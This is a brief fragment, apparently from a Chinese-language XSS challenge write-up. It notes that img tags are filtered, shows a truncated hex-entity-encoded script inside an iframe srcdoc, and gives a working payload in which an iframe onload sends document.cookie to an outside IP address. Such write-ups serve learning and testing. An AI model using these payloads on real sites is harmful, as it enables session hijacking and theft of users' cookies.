 过滤img，用xss平台的实体十六进制编码
PLAIN
1 <iframe WIDTH=0 HEIGHT=0 srcdoc=。。。。。。。。。。&#x3C;&#x73;&#x43;&#x52;&#x69;&#x50;&#x74;&#x20;&#x73;&#x52;&#x43;=&#x22;&#x68;&#x74;&#x74;&#x70;&#x73;&#
继续用服务器抓iframe
PLAIN
1 <iframe onload=document.location='http://118.195.161.220:39543/?cookie='+document.cookie>